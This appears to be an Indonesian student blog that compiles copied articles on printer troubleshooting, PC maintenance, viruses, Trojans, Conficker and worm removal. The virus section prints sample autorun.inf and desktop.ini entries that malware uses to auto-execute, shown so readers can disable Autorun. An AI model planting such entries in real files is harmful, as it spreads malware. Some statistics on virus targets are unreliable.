1. Matikan power printer.
2. Lepaskan kabel power printer dari konektor (stop kontak) listrik.
3. Keluarkan kertas dari penampan (bila ada).
4. Buka pintu printer.
5. Apabila dimungkinkan, lepaskan pintu printer dengan menarik pegangan di kedua sisinyakemudian angkat keatas.
6. Buka pemisah kertas (bila ada).
7. Pegang kertas yang tersumbat itu di kedua sisinya dan tarik keluar pelan-pelan.
8. Setelah kertas berhasil dikeluarkan, tutup kembali pemisah kertas (bila ada).
9. Pasang kembali pintu printer.
10. Tutup pintu printer.
11. Masukkan kertas ke penampan dan cobalah untuk mencetak kembali.
7. Hasil cetakan bergaris-garisUntuk printer tinta, ada kemungkinan head printer kotor. Bersihkan head printer menggunakancara penanganan kasus 2 diatas.
Apabila tidak memecahkan masalah, cobalah ganti catridge tintadengan yang baru dan biarkan semalaman, setelah itu coba gunakan lagi untuk mencetak. Untukprinter tipe dot-matrix, kasus ini kemungkinan disebabkan oleh adanya komponen penggerak headyang bermasalah.
Pernah terjadi kasus seperti ini pada printer dot -matrik yang disebabkan olehmatinya salah satu transistor penggerak head. Pernah pula kasus ini disebabkan oleh rusaknyakabel data yang mengirimkan informasi ke head printer.
Kalau kasus ini terjadi, mau tidak mauanda harus membawa printer dot-matrix anda ke tukang servis untuk mengganti komponen yangada, kecuali anda paham tentang elektronika.
8. Beberapa fitur yang dijanjikan oleh produsen printer tidak dapat bekerjaPastikan anda menggunakan driver printer yang dikeluarkan secara resmi oleh produsen pembuatprinter untuk printer anda. Pastikan pula driver tersebut dirancang untuk sistem operasi yang andagunakan. Cobalah untuk menggunakan versi terbaru dari driver yang dikeluarkan. Pastikan pulaanda telah memenuhi syarat yang diajukan oleh produsen printer untuk menggunakan suatu fiturtertentu.
9. Printer menjadi lambat dalam mencetakKasus ini kebanyakan disebabkan karena penuhnya memori, baik memori komputer maupun memoriyang ada di dalam printer. Coba ikuti langkah-langkah berikut untuk mengatasi masalah ini:1. Bila anda menggunakan sistem operasi Microsoft ® Windows® XP/2000/NT, pastikan andamasih memiliki sisa ruang hardisk sekurang-kurangnya 120 MB.2. Pastikan anda tidak menjalankan aplikasi lain yang menghabis kan memori.3. Pastikan komputer anda bersih dari “virus” komputer.4. Periksa kembali konfigurasi printer anda.5. Cobalah untuk melakukan defragmentasi hardisk.6. Bila hal ini tidak memecahkan masalah, cobalah untuk membandingkan kecepatanmencetak dari printer anda di komputer lain. Apabila di komputer lain ternyata bisa lebihcepat, kemungkinan komponen-komponen mainboard yang menangani komunikasi antarakomputer dengan printer anda sudah mulai “aus”.
10. Font yang tercetak tidak sama dengan yang tampil di layar monitorApakah anda menggunakan “True Type Font”? Penggunaan jenis font tersebut akanmenghasilkan cetakan yang sama dengan apa yang ada pada layar. Cobalah untuk menggantifont yang anda gunakan dengan font yang berjenis “True Type Font”. Periksa pula apakah filefont yang anda gunakan tersedia di komputer anda.Apabila anda menggunakan printer yang berjenis postscript, matikan opsi penggantian “TrueType Font” dengan “PostScript Font” melalui menu “Printer Preferences”.Pastikan pula driver printer anda tidak bermasalah. Cobalah untuk melakukan instalasi ulangdriver menggunakan nama yang b erbeda atau update driver anda
Diposkan oleh M.MIFTAHUL HUDA di 04:33
8.Lampu warna orange dan hijau hidup secara bergantian sebanyak 7 kali dengan spasi warna hijau, mengindikasikan bahwa waste counter sudah lebih dari 100%, ini adalah kondisi terakhir setelah peringatan operator call error dengan kode lampu orange berkedip tanpa diselingi warna hijau sebanyak8 kali atau sering disebut blinking
SERVICE MODE
Dalam keadaan error maka printer dalam kondisi sibuk dan tidak siap dilakukan inspeksi, langkah awal untuk inspeksi diharuskan memasukkan printer pada mode service dengan cara sebagai berikut:
1. Dalam kondisi printer mati dengan printhead catridge terpasang,
pada saat power off (tanpa listrik) tekan dan tahan tombol power (sebelah kiri) kemudian
berikan power (masukkan kabel listrik).
2. Dalam kondisi tombol power masih tertekan, tekanlah tombol resume
(sebelah kanan) 2 kali, kemudian lepaskan tombol power,
dan tunggulah beberapa saat setelah lampu tidak berkedip.
3. Setelah lampu tidak mengindikasikan adanya error
berarti printer siap untuk diinspeksi, apabila masih ada indikasi error lain
silahkan cek apakah printhead cartridge sudah terpasang,
atau cobalah cek indikasi kode error tersebut.
9.
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak komputer dan tidak dapat secara langsung merusak perangkat keras komputer dengan cara memuat program yang memaksa over process ke perangkat tertentu misalnya VGA, Memory bahkan Procesor (terutama pada sistem operasi , seperti sistem operasi berbasis keluarga Windows (Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2, Windows Vista Service Pack 1 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah memperbanyak dirinya sendiri, yang membuat sumber daya pada komputer (seperti CPU Real Time, penggunaan memori) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistem operasi Windows. Sisanya, 2% menyerang Linux/GNU dengan versi kernel dibawah 1.4 (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard). 2% lagi menyerang sistim operasi lain seperti FreeBSD, OS/2 IBM, dan Sun Operating System.
Cara Mengatasi Virus Komputer
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak antivirus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode untuk menghapus virus tersebut.
Contoh virusnya adalah Worm, Trojan, Backdoor, hacking, dll. Contoh antivirus yang bisa diandalkan dan menangkal virus adalah KasperSky, AVG, AntiVir, PCMAV, Norton, Norman, dan McAfee.
Virus Trojan atau Trojan Horse mungkin sudah pada sering dengar atau pernah melihat antivirus komputer kita mendeteksi virus yang diidentifikasi sebagai virus Trojan. Mungkin ada yang mengira trojan adalah nama suatu virus komputer layaknya seperti nama-nama virus komputer lain misalnya virus kangen, virus Brontok dan lain-lain.
Trojan Horse atau bisa disebut Trojan sebenarnya adalah suatu jenis/golongan virus bukan nama suatu virus. Istilah Trojan Horse diambil dari legenda Yunani Kuno yaitu kisah Trojan War atau Perang Troya/Troy.
Kisahnya begini, (ndongeng dulu) :
Alkisah Putra Mahkota Kerajaan Troya yang bernama Paris terlibat perselingkuhan dengan Helen istri pejabat di Yunani. Hal itu membuat pihak kerajaan Yunani marah dan menyerang kerajaan Troya. Namun benteng pertahanan Troya kuat sekali dikepung 10 tahun tidak juga menyerah.
Pasukan Yunani yang sudah putus asa akhirnya menggunakan taktik licik, mereka pura-pura meninggalkan kota Troya dan bersembunyi di balik bukit, namun mereka meninggalkan patung kuda besar dari kayu yang diisi dengan pasukan elit Yunani.
Penduduk Troya bersukaria mengetahui pasukan Yunani sudah mundur, dan patung kuda yang bagus peninggalan pasukan Yunani itu diarak masuk kota Troya.
Pada malam hari saat penduduk dan pasukan Troya terlelap maka pasukan elit di dalam patung kuda troya keluar, sebagian membukakan gerbang untuk pasukan Yunani yang bersembunyi di luar gerbang, sebagian menyerang obyek-obyek vital kerajaan Troya. Maka hancurlah kerajaan Troya.
Nah, karena ada virus komputer mempunyai karakter yang mirip kisah Kuda Troya/ Trojan Horse maka beberapa virus tersebut digolongkan menjadi virus Trojan Horse.
Virus Trojan adalah program yang terdiri dari 2 bagian yaitu: program yang disusupkan ke komputer korban dengan segala tipu daya, dan yang satunya program yang dijalankan komputer hacker.
Jika hacker berhasil menyusupkan program ke komputer korban, maka hacker bisa mengintai dan mengendalikan (me-remote) aktivitas komputer korban dari komputer hacker.
Virus Trojan sangat berbahaya bagi pengguna komputer yang tersambung jaringan komputer atau internet, karena bisa jadi hacker bisa mencuri data-data sensitif misalnya password email, internet banking, paypal, e-gold,kartu kredit dan lain-lain. Jika anda sering melakukan aktifitas keuangan online maka harus dipastikan bahwa komputer anda aman bebas dari virus.
Untuk mencegah dan menghapus virus Trojan pastikan anda memasang antivirus yang selalu ter-update, mengaktifkan Firewall baik bawaan dari Windows atau dari luar juga mengurangi resiko komputer kita diintai atau dikendalikan dari komputer lain.
Selalu waspadalah jika komputer anda mengalami sesuatu kejanggalan, seandainya antivirus tidak mampu menanggulangi virus, format saja komputer dan install ulang sistem operasi dan sofware-sofwarenya. Hindari penggunaan sofware ilegal/bajakan karena sering tanpa kita sadari software itu disusupi virus
Auto bootable melalui flashdisk merupakan metode baru virus dalam menyerang sistem target mereka. Dengan cara ini, virus bisa bekerja secara otomatis tanpa harus menunggu si pemilik sistem menjalankanya. Cukup bahaya metode yang di gunakan oleh virus ini.
Langkah preventif kita untuk mengatasi hal ini adalah dengan dengan memblokir jalur auto bootable virus dari sistem windows yang kita gunakan. Hampir semua virus lokal saat ini sudah menggunakan metode ini. Adapun cara virus untuk melakukan auto bootable pada sistem adalah dengan cara seperti brikut ini contoh script yang akan dibuat oleh virus lokal:
1.File autorun.inf
[Autorun]
shelecxecute=%nama file induk virus yang akan dijalankan%
atau
[Autorun]
open=%file virus%
Shellexecute=%file virus%
Shell\auto\command=%file virus%
Shell=Auto
1.Desktop.ini
Biasanya file Dekstop.ini akan berpasangan dengan file .HTT [contohnya folder.htt] dibuat dengan tujuan u tuk menjalankan script lain kemudian file script yang dijalankan tersebut mempunyai svript lain untuk menjalan file virus. Berikut contoh script yang akan dibuat oleh virus.
[.ShellClassInfo]
ConfirmFileOp=0
[{5984FFEO-28D4-11CF-AE66-08002B2E1262}]
PersistMoniker=% loka file folder.htt yang dibuat virus % [ExtShellFolderViews]
{5984FFEO-28D4-11CF-AE66-08002B2E1262}={5984FFEO-28D4-11CF-AE66-08002B2E1262}
2.Folder .htt
Bagaimana cara mengatasinya
Salah satu cara yang efektif untuk mencegah penyebaran virus lokal yang menggunakan metode ini adalah dengan men-disable fungsi Autorun/Autoplay pada drive/Removeble tersebut. Untuk mendisable Autorun tersebut dapat menggunakan beberapa cara diantaranya : (jalankan hanya salah satu)
1.Disable Autorun melalui Registry, caranya:
a. Buka Registry Editor
klik menu [start] [run] pada kolom dialog run ketik “Regedit”.
b. Browse ke alamat regestry berikut
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\explorer
HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer.
c. Kemudian klik kanan pada string NoDriveTypeAutoRun
d. Isi value data dengan ff yang berarti fungsi Aturan/Autoply akan di matikan pada 225 Drive.
e. Klik tombol [OK]
f. Keluar dari Registry Editor
g. Restart komputer agar perubahan ini berjalan.
2.Tweak UI Powertoys Setup
Selain mengguanakan cara diatas, anda juga dapat menggunakan sebuah soft ware yang bernama “Disable Sutorun” yang banyak beredar di internet, salah stu software yang dapat digunakan adalah PowerToys for XP [tool gratis ini hanya untuk windows xp] yang di keluarkan oleh Microsoft.
http://www.microsoft.com/windows/download/powertoys/xppowertoys.mspx
download dan install file “Tweak UI Powertoys Setup”
a. Setelah program selesai di install, maka akan muncul layar berikut jika tool tersebut di jalankan.
b.Klik menu MyComputer / Autoplay / Drivers, pada kolom Enable Autoplay on Driver uncheck pada drive yang diinginkan agar fungsi Autoplay tersebut di matikan.
c. Lakukan juga perubahan in pada menu type pada kolom Autoplay Drive Types, pastikan anda sudah uncheck semua opsi yang ada [Enable Autoplay for CD and DVD drive dan Enable Autoplay for removable drives.
Demikian beberapa cara yang dapat anda lakukan agar anda tidak menjadi korban virus lokal yang mencoba aktif tanpa anda inginkan, jangan lupa untuk menggunakan anti virus yang up-to-date dan selau mengikuti perkembangan virus lokal karena pembuat virus akan terus berinovasi untuk membuat virus yang lebih ganas.
)
Read More......
Diposkan oleh b@m4 BoYz di 19:35 0 komentar
Label: CIT-TASK-SMA-X-S1
Rabu, 11 November 2009
Tugas 8
Perintah SUHU Pintarkan Berkomputer (PSPB) !
1. Carilah artikel tentang segala hal yang berkaitan dengan Maintenace (Perawatan) Komputer. Komputer akan awet, tak gampang rusak bilamana Si User Komputer pandai-pandai merawatnya. Mengapa Anda terlihat cantik, gantheng dan segar ? Kuncinya,"Maintenance (Perawatan)" sedemikian rupa misalnya : mandi, gosok gigi, keramas pakai shampoo, jerawatan diobati, sakit diobati, rambut gondrong dicukur, kuku panjang dipotong, gigi tak merata dipangkur, pakaian serba rapi dan bersih, dll di mana kesemuanya tak dilakukan secara asal-asalan, namun tentunya menerapkan Aturan Main. Selama aturan main dipatuhi, maka semuanya akan berjalan normal dengan hasil memuaskan.
2. Abadikan di Blog Anda masing-masing !
3. Upayakan membuat Karya Artikel dengan Gaya Diri Sendiri tentunya akan lebih baik.
4. Tidak direkomendasikan asal Copy Paste begitu saja. Bilamana Copy Paste, jangan lupa mencantumkan sumber pengambilannya.
Yang terpokok artikel tentang :
1. Cara Mendeteksi Komputer Kena Serangan Virus
2. Cara Menyecan Virus
3. Cara Menangani Virus
4. Cara Menangani Virus Lokal
5. Cara Menangani Virus Asing
6. Tutorial Maintenance Komputer Personal Computer (PC)
7. Tutorial Maintenance Komputer Laptop
8. Tutorial Maintenance Komputer Notebook
9. Tutorial Maintenance Komputer Netbook
10. Tutorial Maintenance Komputer Jaringan (LAN)
11. Tutorial Maintenance Printer
12. Tutorial Maintenance Monitor
13. Tutorial Maintenance Keyboard
14. Tutorial Maintenace Flash Disk
15. Tutorial Maintenance CD VCD
16. Tutorial Maintenance CD DVD
17. Tutorial Maintenance Mother Board (MOBO)
18. Tutorial Maintenance Hard Disk
19. Tutorial Maintenance Memory
20. Tutorial Maintenance CD ROM Jenis Read Only dan RW.
21. Tutorial Maintenace DVD ROM Jen is Read Olnly dan RW.
22. Tutorial Trik Tips Menghindari Berbaghai Jenis Penipuan Di Internet
23. Silahkan berburu Software Gratis untuk didownload yakni :
* The Latest Free ANSAV+Update
* The Latest Free NOD32+Update
* The Latest Free AVIRA+Update
* The Latest Free PDF Creator
* The Latest Free Acrobat Reader
* The Latest Free Adobe Reader
24. Jelaskan kegunaan seluruh Software yang Anda download pada
soal nomor 19 tersebut di atas !
25. Sebutkan hikmah pemeberian tugas di atas bagi Anda !
Jawabanya Adalahhh.....!!!
Komputer saat ini merupakan barang yang menjadi kebutuhan utama dalam setiap sisi kehidupan. Termasuk MAHAPALA yang dalam kegiatan sehari-hari menggunakan komputer baik hanya sekedar ngetik, dengerin muzik, nyimpen foto, sampe-sampe buat nyimpen film “begituan” (sapa hayo???).
Sebenernya ngrawat sebuah komputer bisa dibilang susah-susah gampang. Susah bagi orang yang gagap teknologi (gaptek) kayak yang baca dan gampang bagi orang yang nulis artikel ini he…he…he.
Ngrawat sebuah komputer sebenernya simple ada 2 hal yang harus diperhatikan :
1. Perawatan dari Luar (Hardware)
2. Perawatan dari Dalam (Software)
(kayak perawatan body cewek aja)
memang komputer bisa dianggap sebagai cewek yang kudu dirawat, ibarat kata semakin dirawat makin ‘bahenol” (kata orang betawi) dan makin nggak dirawat makin ancur.
1. Perawatan dari luar
Bersihkan motherboarddanperipheral yang lain secara berkala. Setidaknya enam bulan sekali hal ini harus dilakukan. Buka casingnya terlebih dahulu kemudian bersihkan motherboard dan periferal lain (RAM, Video Card, Modem, Sound Card, CDR/CDRW/DVRW, TV Tuner) dengan sikat halus. Pada saat komputer tidak digunakan tutuplah komputer (monitor, CPU, keyboard/mouse) dengan cover sehingga debu tidak mudah masuk ke dalam komputer.
b. Pakailah STAVOLT or UPS
Pakailah UPS untuk mengantisipasi listrik mati secara tiba-tiba yang dapat mengakibatkan kerusakan pada harddisk. Kalau terpaksa tidak ada UPS, pakailah Stavolt untuk mengantisipasi naik turunnya tegangan listrik.
c. Vetilasi yang cukup
Tempatkan monitor maupun CPU sedemikian rupa sehingga ventilasi udara dari dan ke monitor / CPU cukup lancar. Ventilasi yang kurang baik akan menyebabkan panas berlebihan sehingga komponen/rangkaian elektronik di dalamnya akan menjadi cepat panas sehingga dapat memperpendek umur komponen tersebut. Oleh karena itu usahakan jarak antara monitor/CPU dengan dinding/tembok minimal 30 cm. Kalau perlu pasang AC di dalam CPU.
d. Jangan pernah sekali – sekali meletakan barang yang memiliki medan magnet dekat komputer
Hal ini akan mengakibatkan warna monitor akan menjadi tidak rata atau belang – belang karena pengaruh medan magnet yang ada pada barang tersebut.
Perawatan dari dalam
1. Deffrag harddisk secara berkalaFungsi defrag adalah untuk menata dan mengurutkan file – file harddisk berdasarkan jenis file/data sedemikian rupa sehingga akan mempermudah proses read/write sehingga beban kerja akan lebih ringan yang akhirnya dapat memperpanjang umur harddisk.Caranya klik menu Start > Program > Accesories > System Tool > Disk Defragmenter. Saat menjalankan fungsi ini tidak boleh ada program lain yang berjalan termasuk screensaver karena akan mengacaukan fungsi defrag ini.
2. Aktifkan screen saver
1. Selain bersifat estetis, screensaver mempunyai fungsi lain yang penting. Monitor CRT juga televisi menggunakan fosfor untuk menampilkan gambar. Kalau monitor menampilkan gambar yang sama untuk beberapa saat, maka ada fosfor yang menyala terus menerus. Hal ini dapat mengakibatkan monitor bermasalah yaitu gambar menjadi redup atau kurang jelas. Lain halnya jika monitor Anda adalah LCD, LED yang sudah dilengkapi dengan energy saving, maka screensaver tidak terlalu dibutuhkan lagi.
Cara+ mengaktifkan screensaver dapat dilakukan dengan banyak cara, salah satunya klik Start > Control Panel > Display > klik tab screensaver, kemudian pilih sesuai selera Anda.
3. Tutup program yang tidak berguna
Nach ini yang paling sering anak-anak MAHAPALA lakoni kalo dah pake komputer main tinggal aja nggak ditutup lagi programnya.
EH Maan….!!! setiap program yang diload atau dijalankan membutuhkan memori (RAM) sehingga semakin banyak program yang dijalankan semakin banyak memori yang tersita. Hal ini selain dapat menyebabkan komputer berjalan lambat (lelet) juga beban kerja menjadi lebih berat yang akhirnya dapat memperpendek umur komponen atau komputer.
4. Install program anti virus (bagi yang g pake OS LINUX)
Untuk dapat mengenali virus/trojan- trojan baru sebaiknya update program antivirus secara berkala. Virus yang terlanjur menyebar di komputer dapat membuat Anda menginstall ulang komputer. Hal ini selain membutuhkan biaya juga akan menyebabkan harddisk Anda akan lebih cepat rusak dibanding apabila tidak sering diinstall ulang.
5. Bersihkan recycle bin secara teratur
Sebenarnya file/folder yang kita hapus tidak langsung hilang dari harddisk karena akan ditampung dahulu di Recycle Bin. Hal ini dimaksudkan agar apabila suatu saat Anda masih membutuhkannya dapat mengembalikan lagi. Recycle Bin yang sudah banyak juga akan menyita ruang harddisk yang dapat menyebabkan pembacaan harddisk jadi lelet.
Caranya jalankan Windows Explorer > klik Recycle Bin > klik File > klik Empty Recyle Bin. Atau Anda dapat menjalankan fungsi Disk Cleanup
Caranya Klik Start > Program > Accessories > System Tool > Disk Cleanup > kemudian pilih drive yang mau dibersihkan > setelah itu centangilah opsi Recycle Bin kalau perlu centangi juga yang lAain (seperti temporary file, temporary internet file), setelah klik OK.
6. Uninstall program yang nggak kepake
Nach yang ini buat para downloader – downloader MAHAPALA yang sering pake komputer buat barang percobaan software yang baru didownload. Ruang harddisk yang terlalu banyak tersita akan memperlambat proses read/write harddisk sehingga beban kerjanya akan lebih berat sehingga harddisk akan cepat rusak.
Demikianlah tips – tips merawat komputer. Semoga bermanfaat dan besok nggak ada lagi kata “masss, iki komputer’e piye??????” he…he…he.
1. Jika anda mengalami satu atau beberapa gejala dibawah ini :
* Username Login di Active Directory (AD) Windows terkunci berulang-ulang. Jadi meskipun sudah terkunci (lock) dan dibuka oleh Admin, tetapi terkunci lagi.
* Komputer mendapatkan pesan error Generic Host Process.
* Komputer tidak bisa mengakses situs-situs tertentu seperti www.microsoft.com, www.symantec.com, www.norman.com, www.clamav.com, www.grisoft.com, www.avast.com dan www.eset.com dengan pesan “Address not Found” tetapi jika situs-situs tersebut di akses dari alamat IPnya akan bisa diakses. Dan situs-situs lain tidak ada gangguan berarti.
* Update definisi antivirus terganggu karena akses ke situs antivirus diblok.
* Banyak aplikasi tidak berfungsi dengan baik. Khususnya aplikasi yang memanfaatkan jaringan dan menggunakan port 1024 s/d port 10.000
* Harap berhati-hati, karena anda sudah terinfeksi virus yang sedang mengganas di seluruh dunia. Anda tidak perlu malu karena bukan komputer anda saja yang terinfeksi, tetapi juga komputer departemen pertahanan Perancis dan Inggris sekalipun terinfeksi oleh virus ini. Kalau anda penasaran siapa sebenarnya yang membuat virus ini, saya tidak memiliki data yang akurat. Tetapi jika dilihat dari beberapa situs yang dan forum-forum antivirus yang pertama kali memuat informasi mengenai infeksi virus ini, maka dapat dikatakan bahwa pembuat virus ini mirip seperti lagu ciptaan Oddie Agam yang dinyanyikan oleh Sheila Madjid …… Antara Cina dan Rusia.
* Pada artikel dibawah ini Ad Sap dari saya memberikan uraian tentang aksi virus ini dan bagaimana cara membasminya. Tetapi memang virus Conficker ini cukup cerdas dan memiliki kemampuan mengupdate dirinya dan memiliki satu payload spesial yang sangat menyulitkan pembuat antivirus untuk membuat tools membasmi dirinya. Karena itu, jika jaringan komputer di kantor anda terinfeksi virus ini dan meskipun anda sudah banting tulang membersihkan tetapi virus tersebut tetap membandel.
* Di setiap pergantian tahun, kebanyakan orang berkomitmen dengan harapan, semangat, motivasi dan energi baru, agar memiliki perubahan kehidupan yang lebih baik lagi di tahun yang baru. Bagi sebagian kalangan pengguna komputer, tahun baru terkadang dijadikan sebagai ajang untuk implementasi sistem baru (baik itu upgrade hardware komputer maupun program/software baru).
* Tak terkecuali bagi para pembuat virus, tahun baru dijadikan sebagai ajang “unjuk gigi” dan percobaan ide-ide serta metode-metode baru dalam melakukan penyebaran virus. Jika sebelumnya virus lokal “hopeless” mengawali rekan-rekan pembuat virus lokal di tahun baru ini, maka tidak ketinggalan dengan virus mancanegara yang juga ikut mengawali tahun baru dengan varian virus yang lebih canggih. Masih ingat kah anda pada kasus “Generic Host Process” error yang merupakan pertanda dari virus W32/Conficker atau W32/Downadup, maka kali ini muncul dengan varian baru virus yang memiliki target serangan Windows XP, Vista, Windows Server (semau versi) dan bahkan Windows 7 versi Beta pun masih rentan atas serangan virus ini.
* Norman Security Suite mendeteksi varian baru virus tsb sebagai W32/Conficker.DV, sedangkan antivirus lain mendeteksi sebagai Win32.Kido.CG (Kaspersky), W32.Downadup.B (Symantec), W32.Downadup.AL (F-Secure), W32.Conficker.B (Microsoft), W32.Conficker.A (CA, Sophos dan McAfee), Worm_Downad.AD (Trend Micro) dan W32/Conficker.C (Panda). (lihat gambar 1)
2.
* Menurut pengamatan saya, kebanyakan virus lokal menginfeksi komputer dengan memanfaatkan fungsi autorun dari komputer atau menyamarkan diri menjadi folder/file office/file gambar namun ber-extensi *.exe (application).
* Untuk virus yang menginfeksi dengan teknik autorun, cara satu-satunya adalah meniadakan fungsi autorun pada komputer kita. Cara paling mudah adalah dengan menggunakan bantuan software. Kalau mau coba bisa donwload disini (link dibawah post)
* Sedangkan untuk Virus yang menginfeksi dengan cara “menyamarkan diri” maka salah satu cara pencegahannya adalah dengan “membongkar penyamarannya” itu.
* Ciri utama virus yang menyamar adalah Icon tampilannya tidak sesuai dengan extensi-nya. Misalnya Folder, dalam keadaan apa pun tidak memiliki extensi tapi folder yang lagi menyamar pasti memiliki extensi *.exe (application). Contoh lainnya adalah file MSWord. Normalnya, file-file tersebut ber-extensi *.Doc. Misalnya, file MSWord yudhicakep.Doc ketika terinfeksi virus maka akan berubah menjadi yudhicakep.exe
* Nah, untuk mencegah agar kita tidak mengeksekusi file yang salah, ada baiknya kita aktifkan saja “Extentions file types“-nya. Caranya, buka Explorer > Menu Tools > Folder Option > Tab View. Hilangkan tanda centang pada “Hide Extentions for Known File Types”. Dengan cara ini, Windows akan memunculkan seluruh extensi file-file yang ada di komputer kita. Jadi, “penyamaran” si Virus akan sangat mudah terbongkar.
* Kalau menemukan Virus yang sedang menyamar, jangan coba-coba eksekusinya. Tapi langsung di-Delete saja. Tentunya dalam kondisi komputer kita tidak sedang terinfeksi.
* Kemudian, bagi teman-teman yang komputernya pernah terinfeksi virus lokal, bisa mencoba cara ini untuk recovery.
3.
* Jika kita ketiban sial, ternyata worm terlanjur masuk dalam sistem komputer kita. Berikut ini beberapa saran penanggulangan yang mungkin dapat dipakai untuk menhapus atau memutus hidup worm.
· Mencari program anti virus
Cara tergampang melawan worm adalah dengan menggunakan program anti virus yang baru. Atau melakukan update database virus, yang umumnya disediakan oleh program anti virus yang kita pakai, secara berkala. Sehingga ia dapat mengenali keberadaan virus atau worm yang baru. Cara ini meskipun tidak efektif, tapi cukup membantu. Biasanya program anti virus terbaru pun kadang tidak dapat menangani worm lokal baru. Padahal setiap saat bermunculan worm-worm baru. Namun demikian, lebih baik memakai program anti virus daripada tidak sama sekali.
· Memakai MSCONFIG
Cara tradisional lainnya adalah memakai program msconfig untuk memeriksa sistem komputer anda. Terutama pada tab Startup, karena tab ini akan memuat info tentang program apa saja yang dijalankan saat booting awal dilakukan. Jika kita menemui nama masukkan baru atau aneh, itu wajib kita teliti.
Cara memanggilnya sudah tahu bukan? Klik Start, klik Run… pada saat kotak Run muncul, ketikkan msconfig dan tekan Enter. Jendela System Configuration Utility akan muncul. Pada jendela ini akan terdapat tab-tab, klik saja tab Startup.
Jika pada kolom Startup item muncul nama-nama baru, asing atau aneh, periksalah keabsahannya. Caranya? Perhatikan kolom Command. Disitu akan terdapat nama file yang dijalankan berikut lokasi path-nya. Kemudian kita pergi ke folder yang ditunjukkan oleh kolom Command tersebut. Untuk memeriksa keabsahannya file tersebut, klik kanan pada nama file tersebut. Suatu menu konteks akan muncul. Klik Properties, akan muncul jendela Properties, dengan beberapa tab seperti General, Version, Compatibility dan sebagainya. Kita klik tab Version karena tab ini memuat banyak informasi tentang file yang sedang kita pakai. Ada Company, File Version, Internal Name, Language, Legal Trademarks dan sebagainya. Klik pilihan-pilihan yang ada sesuai kebutuhan. Misalnya kita klik Company, seharusnya akan muncul informasi tentang Company pembuat program tersebut.
Dari hasil analisis masukkan value yang ada pada setiap item name, kita akan segera dapat mengetahui informasi data file yang kita periksa. Dari info ini biasanya akan segera ketahuan apakah file tersebut worm atau file asli.
· Memakai Regedit
Dengan regedit, program pengatur registry Windows, kita pun sebenarnya dapat mencegah atau memutus rantai hidup Worm. Karena worm umumnya akan memanfaatkan jasa registry dalam melakukan auto executer programnya. Bagian registry yang wajib kita periksa adalah pada:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunOnce
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunOnceEx
HKEY_CURRENT_USERSOFTWAREMicrosoftWindowsCurrentVersionRun
Jika pada bagian ini kita menemukan nama value yang antik atau aneh, periksa dan matikanlah bila memang diinginkan. Worm biasanya akan memanfaatkan subkey Run, agar dirinya dapat selalu dijalankan saat sistem operasi Windows diaktifkan.
· Membuat program anti virus sendiri
Cara terafdhol dan aman dalam mengatasi worm adalah dengan membuat program anti virus sendiri. Terutama dalam menangani worm lokal. Dan ini berat! Tidak semua orang dapat melakukannya.
· Memakai program pemeriksaan proses
Seandainya dengan msconfig kita gagal dala melakukan penelitian dan pengambilan keputusan. Pergunakanlah Task Manager. Cara pengaktifan Task Manager dilakukan dengan menekan gabungan tombol Ctrl+Alt+Del. Jika kita tekan kombinasi tombol tersebut maka akan muncul jemdela Windows Task Manager. Ada beberapa tab, seperti Applications, Processes, Performance dan sebagainya. Anggap saja kita sedang meneliti proses yang ada, klik tab Processes. Akan terlihat bebrapa masukkan proses yang sedang aktif pada komputer. Jika terdapat suatu proses dengan nama aneh, periksa dan matikanlah dengan mengklik namanya dan mengklik tombol End Process. Proses tersebut akan dihentikan. Jika proses yang kita hentikan kebetulan adalah program proses worm, maka sama saja kita membunuh worm dari memory.
Untuk lebih gampangnya (namun kurang akurat) adalah dengan memeriksa tab Aplications. Jika kita klik tab ini, akan terlihat nama-nama aplikasi yang sedang dijalankan. Untuk mematikan aplikasi, klik nama aplikasi yang diinginkan dan klik tombol End Task. Aplikasi akan seger dimatikan oleh Windows.
Pada umumnya worm akan “mengamnkan” Task Manager, dengan cara memblokir pengaksesan via manipulsai registry sehingga program Task Manager tidak dapat dijalankan. Atau, worm akan memantau pemakaian program ini. Jika diketahui program ini aktif, maka akan segera dimatikan atau komputer akan di-booting ulang. Nah kalo sudah begini bagaimana? Jawabanya kita harus memakai program pihak ketiga. Program yang tidak standar windows. Sehingga worm tidak akan dapat memantaunya. Banyak sekali program bantu ini dipasaran. Dan jika anda mau yang gratisan, dapat anda cari di internet. Salah satu program yang menjadi favorites saya adalah Process Explorer-nya SysInternals.
Catatan: Setelah semuanya telah dilakukan dan worm-nya sudah kita putus siklus hidupnya jangan lupa kita check lagi file worm-nya dan jika ada kita Delete manual.
PENCEGAHAN
Memakai program anti virus terbaru
Tidak sembarangan memakai Flash Disk
Tidak sembarangan menjalankan program
Memakai Account biasa (Non-Administrator)
1.Tips dan trik menghindari jenis kejahatan di internet
Penipuan di Internet sekarang merajalela, jika Anda tidak mengetahuinya, kemungkian Anda akan menjadi korban. Para penipu ini bisa mengambil uang kita dengan berbagai cara atau memfitnah kita. Yang jelas sangat merugikan kita. Penipu biasanya memanfaatkan goncangan psikologis dan membuat orang mengabaikan akal sehat. Baca kelanjutannya ya…
Undian Berhadiah
